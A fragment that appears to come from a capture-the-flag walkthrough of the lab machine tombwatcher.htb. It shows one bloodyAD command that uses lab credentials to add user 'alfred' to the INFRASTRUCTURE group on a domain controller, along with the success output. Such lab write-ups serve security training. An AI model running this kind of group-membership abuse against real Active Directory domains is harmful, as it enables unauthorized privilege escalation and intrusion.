 └─$ bloodyAD -u 'alfred' -p 'basketball' -d tombwatcher.htb --dc-ip 10.129.29.246 add groupMember INFRASTRUCTURE alfred [+] alfred added to INFRASTRUCTURE